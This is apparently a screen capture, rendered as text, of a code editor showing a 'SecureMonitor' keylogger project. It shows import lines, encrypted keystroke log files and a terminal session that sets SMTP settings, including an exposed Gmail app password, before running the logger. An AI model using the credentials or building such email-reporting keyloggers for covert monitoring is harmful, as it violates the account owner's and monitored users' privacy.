 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
test_mail.py
keys_20250822_125929.log.enc monitor_data
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keylogger.py M
README.md
reporter.py U
test_mail.py
OUTLINE
TIMELINE
28
1
keylogger.py .\ M
test_mail.py
keys_20250822_125929.log.enc
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > ...
prin Aa ab .* 3 of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
erwin4@gmail.com";9647455f-686d-436b-8720-8667c6f66273export : The term 'export' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a
path was included, verify that the path is correct
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Sherwin (1 day ago) Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search 21 4 28°C Partly sunny ENG 17:56
24-08-2025